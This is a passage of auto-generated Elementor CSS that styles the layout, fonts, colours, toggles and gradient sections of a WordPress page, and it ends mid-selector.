.elementor-element.elementor-element-b4db400{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-c0d9883{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-c0d9883 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-c0d9883.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-08066ee{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-08066ee.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-2b5726c img{width:100%;}.elementor-7674 .elementor-element.elementor-element-2b5726c > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-2b5726c{width:var( --container-widget-width, 180px );max-width:180px;--container-widget-width:180px;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-2b5726c.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-b0f69e6{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-b0f69e6:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-b0f69e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-b0f69e6, .elementor-7674 .elementor-element.elementor-element-b0f69e6::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-1f5c27e{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-7be9fc6{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-7be9fc6 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-7be9fc6.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-574f665{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-574f665.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-49b2a63 img{width:100%;}.elementor-7674 .elementor-element.elementor-element-49b2a63 > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-49b2a63{width:var( --container-widget-width, 180px );max-width:180px;--container-widget-width:180px;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-49b2a63.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-32100e2{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--background-transition:0.3s;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-29dca1b{text-align:center;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-29dca1b .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-29dca1b > .elementor-widget-container{margin:0px 0px 030px 0px;}.elementor-7674 .elementor-element.elementor-element-29dca1b.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-46c7137{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-b578ce2 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-7674 .elementor-element.elementor-element-2b6d0c6 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-7674 .elementor-element.elementor-element-a2d44b7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-5ce6d0d .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-7674 .elementor-element.elementor-element-7287c8a .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-7674 .elementor-element.elementor-element-c2a6f8e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7674 .elementor-element.elementor-element-c2a6f8e .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-7674 .elementor-element.elementor-element-c2a6f8e .elementor-button{fill:#000000;color:#000000;background-color:#F4E548;border-radius:8px 8px 8px 8px;padding:20px 40px 20px 40px;}.elementor-7674 .elementor-element.elementor-element-c2a6f8e .elementor-button:hover, .elementor-7674 .elementor-element.elementor-element-c2a6f8e .elementor-button:focus{background-color:#E2CF0B;}.elementor-7674 .elementor-element.elementor-element-c2a6f8e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-7674 .elementor-element.elementor-element-c2a6f8e{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-c2a6f8e.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-b66af5a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:080px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-b66af5a:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-b66af5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-7674 .elementor-element.elementor-element-b66af5a, .elementor-7674 .elementor-element.elementor-element-b66af5a::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-543ecc7{text-align:center;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-543ecc7 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-543ecc7 > .elementor-widget-container{margin:0px 0px 030px 0px;}.elementor-7674 .elementor-element.elementor-element-543ecc7.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-ffe3223 > .elementor-widget-container{padding:0px 0px 030px 0px;}.elementor-7674 .elementor-element.elementor-element-ffe3223{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-ffe3223.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-44265fd{text-align:left;width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-44265fd .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-44265fd.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-e4a8e0b{text-align:left;width:var( --container-widget-width, 88% );max-width:88%;--container-widget-width:88%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-e4a8e0b .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-e4a8e0b > .elementor-widget-container{margin:10px 0px 030px 045px;}.elementor-7674 .elementor-element.elementor-element-e4a8e0b.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-b9aa103 .elementor-tab-title{border-width:0px;border-color:#C0A58700;background-color:#041688;padding:15px 050px 15px 050px;}.elementor-7674 .elementor-element.elementor-element-b9aa103 .elementor-tab-content{border-width:0px;border-bottom-color:#C0A58700;background-color:#99CBFF00;color:#393939;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;padding:22px 22px 0px 050px;}.elementor-7674 .elementor-element.elementor-element-b9aa103 .elementor-toggle-item:not(:last-child){margin-bottom:12px;}.elementor-7674 .elementor-element.elementor-element-b9aa103 .elementor-toggle-title, .elementor-7674 .elementor-element.elementor-element-b9aa103 .elementor-toggle-icon{color:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-b9aa103 .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-b9aa103 .elementor-tab-title.elementor-active a, .elementor-7674 .elementor-element.elementor-element-b9aa103 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-b9aa103 .elementor-toggle-title{font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:500;}.elementor-7674 .elementor-element.elementor-element-b9aa103 .elementor-tab-title .elementor-toggle-icon i:before{color:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-b9aa103 .elementor-tab-title .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-b9aa103 .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-b9aa103 .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-7674 .elementor-element.elementor-element-b9aa103 .elementor-toggle-icon.elementor-toggle-icon-left{margin-right:8px;}.elementor-7674 .elementor-element.elementor-element-b9aa103 .elementor-toggle-icon.elementor-toggle-icon-right{margin-left:8px;}.elementor-7674 .elementor-element.elementor-element-b9aa103 > .elementor-widget-container{margin:20px 0px 20px 0px;border-radius:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-b9aa103{width:var( --container-widget-width, 81% );max-width:81%;--container-widget-width:81%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-b9aa103.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-dfd6744{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-dfd6744:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-dfd6744 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(110deg, #2265E2 0%, #0127AC 100%);}.elementor-7674 .elementor-element.elementor-element-dfd6744, .elementor-7674 .elementor-element.elementor-element-dfd6744::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-5a34171 .elementor-icon-wrapper{text-align:center;}.elementor-7674 .elementor-element.elementor-element-5a34171.elementor-view-stacked .elementor-icon{background-color:#F0F0F0;color:#041688;}.elementor-7674 .elementor-element.elementor-element-5a34171.elementor-view-framed .elementor-icon, .elementor-7674 .elementor-element.elementor-element-5a34171.elementor-view-default .elementor-icon{color:#F0F0F0;border-color:#F0F0F0;}.elementor-7674 .elementor-element.elementor-element-5a34171.elementor-view-framed .elementor-icon, .elementor-7674 .elementor-element.elementor-element-5a34171.elementor-view-default .elementor-icon svg{fill:#F0F0F0;}.elementor-7674 .elementor-element.elementor-element-5a34171.elementor-view-framed .elementor-icon{background-color:#041688;}.elementor-7674 .elementor-element.elementor-element-5a34171.elementor-view-stacked .elementor-icon svg{fill:#041688;}.elementor-7674 .elementor-element.elementor-element-5a34171 > .elementor-widget-container{margin:-50px 0px 010px 0px;}.elementor-7674 .elementor-element.elementor-element-70df7c5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--background-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-cf1a654{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:72px;--margin-right:-25px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-67829ba{width:var( --container-widget-width, 78% );max-width:78%;--container-widget-width:78%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-64a89c7{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:-30px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-87b9180{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-87b9180 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:700;line-height:35px;}.elementor-7674 .elementor-element.elementor-element-87b9180 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-87b9180.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-8403a31{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-8403a31 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:26px;font-weight:500;line-height:30px;}.elementor-7674 .elementor-element.elementor-element-8403a31 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7674 .elementor-element.elementor-element-8403a31.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-71e61a0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--background-transition:0.3s;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-71e61a0:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-71e61a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A9CBFF;}.elementor-7674 .elementor-element.elementor-element-71e61a0, .elementor-7674 .elementor-element.elementor-element-71e61a0::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-7c0f7c2{text-align:center;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-7c0f7c2 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:700;line-height:35px;}.elementor-7674 .elementor-element.elementor-element-7c0f7c2 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-7674 .elementor-element.elementor-element-7c0f7c2.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-8be4fb1{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-8be4fb1:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-8be4fb1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(110deg, #2265E2 0%, #0127AC 100%);}.elementor-7674 .elementor-element.elementor-element-8be4fb1, .elementor-7674 .elementor-element.elementor-element-8be4fb1::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-a7d8b36{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-9eace1b{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-9eace1b .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-9eace1b.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-a2bd0f9{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-a2bd0f9 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-a2bd0f9.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-5224e2b{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-5224e2b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-582dede img{border-radius:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-582dede{width:var( --container-widget-width, 87% );max-width:87%;--container-widget-width:87%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-582dede.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-ba7a2c1{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-ba7a2c1:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-ba7a2c1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(110deg, #2265E2 0%, #0127AC 100%);}.elementor-7674 .elementor-element.elementor-element-ba7a2c1, .elementor-7674 .elementor-element.elementor-element-ba7a2c1::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-9b3c2b4{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-e5ac0d9{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-e5ac0d9 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-e5ac0d9.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-a3ca932{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-a3ca932 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-a3ca932.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-d26243d{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-d26243d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-99b4d67 img{border-radius:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-99b4d67{width:var( --container-widget-width, 99% );max-width:99%;--container-widget-width:99%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-99b4d67.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-e6c8a97{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-e6c8a97:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-e6c8a97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(110deg, #2265E2 0%, #0127AC 100%);}.elementor-7674 .elementor-element.elementor-element-e6c8a97, .elementor-7674 .elementor-element.elementor-element-e6c8a97::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-7525928{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-5193b66{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-5193b66 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-5193b66.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-9a88523{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-9a88523 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-9a88523.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-92175f7{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-92175f7.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-5c09d8d img{border-radius:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-5c09d8d{width:var( --container-widget-width, 68% );max-width:68%;--container-widget-width:68%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-5c09d8d.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-fd2eb3a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--background-transition:0.3s;--padding-top:80px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-fd2eb3a > .elementor-shape-bottom .elementor-shape-fill, .elementor-7674 .elementor-element.elementor-element-fd2eb3a > .e-con-inner > .elementor-shape-bottom .elementor-shape-fill{fill:#A9CBFF;}.elementor-7674 .elementor-element.elementor-element-fd2eb3a > .elementor-shape-bottom svg, .elementor-7674 .elementor-element.elementor-element-fd2eb3a > .e-con-inner > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:51px;}.elementor-7674 .elementor-element.elementor-element-7bda8e8{text-align:center;width:var( --container-widget-width, 81% );max-width:81%;--container-widget-width:81%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-7bda8e8 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:500;line-height:40px;}.elementor-7674 .elementor-element.elementor-element-7bda8e8 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-7674 .elementor-element.elementor-element-7bda8e8.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-62ae921{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-62ae921:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-62ae921 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(110deg, #2265E2 0%, #0127AC 100%);}.elementor-7674 .elementor-element.elementor-element-62ae921, .elementor-7674 .elementor-element.elementor-element-62ae921::before{--border-transition:0.3s;}.elementor-7674 .elementor-element.elementor-element-60be918{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:8px 8px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7674 .elementor-element.elementor-element-3deec1f{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-3deec1f .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-7674 .elementor-element.elementor-element-3deec1f.elementor-element{--align-self:flex-start;}.elementor-7674 .elementor-element.elementor-element-eabe270{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-eabe270 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;}.elementor-7674 .elementor-element.elementor-element-eabe270.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-25e6073{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7674 .elementor-element.elementor-element-25e6073.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7674 .elementor-element.elementor-element-c411b62 img{border-radius:0px 0px 0px 0px;}.elementor-7674 .elementor-element.elementor-element-c411b62{width:var( --container-widget-width, 99% );max-width:99%;--container-widget-width:99%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-c411b62.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-9ffe00e{text-align:center;width:var( --container-widget-width, 53% );max-width:53%;--container-widget-width:53%;--container-widget-flex-grow:0;}.elementor-7674 .elementor-element.elementor-element-9ffe00e .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:500;line-height:40px;}.elementor-7674 .elementor-element.elementor-element-9ffe00e > .elementor-widget-container{margin:40px 0px 030px 0px;}.elementor-7674 .elementor-element.elementor-element-9ffe00e.elementor-element{--align-self:center;}.elementor-7674 .elementor-element.elementor-element-e176a56{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--background-transition:0.3s;--border-radius:8px 8px 8px 8px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:030px;}.elementor-7674 .elementor-element.elementor-element-e176a56:not(.elementor-motion-effects-element-type-background), .elementor-7674 .elementor-element.elementor-element-e176a56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(110deg, #2265E2 0%, #0127AC 100%);}.elementor-7674 .elementor-element.elementor-element-e176a56, .elementor-7674 .elementor-element.elementor-element-e176a56::before{--border-transition:0.3s;}.elementor-7674 